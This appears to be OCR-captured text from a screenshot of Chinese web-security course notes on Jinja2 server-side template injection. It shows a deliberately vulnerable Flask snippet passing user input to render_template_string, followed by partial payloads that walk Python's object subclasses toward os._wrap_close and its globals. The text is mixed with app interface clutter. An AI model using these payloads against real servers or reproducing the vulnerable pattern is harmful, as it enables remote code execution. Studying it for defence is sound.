 第70天：W
17:31
yth...
2023-吃瓜集
第70天：WEB攻防-Python安全&SSTI模版注入&Jinja2...
最近保存 01:40
15
分享
插入
正文
Monaco
五号
PDF转换
生成图片
23 <html>
24 <h1>Hello %s</h1>
25 </html>
26 ''' % (name)
27 # 将一段字符串作为模板进行渲染
28 return render_template_string(t)
29 app.run()
30
31 4、Python-SSTI 利用
32 判断利用
33 1、看那些类可用
34 {{''.__class__.__base__.__subclasses__()}}
35 2、找利用类索引
36 <class 'os._wrap_close'>
37 3、找利用类方法
38 {{''.__class__.__base__.__subclasses__()[133].__init__.__globals__
39 4、构造利用类方法
40 {{''.__class__.__base__.__subclasses__()[133].__init__.__globals__
41
42 其他：
目录
6/2680 个字
150%
中
20:29
2023-07-26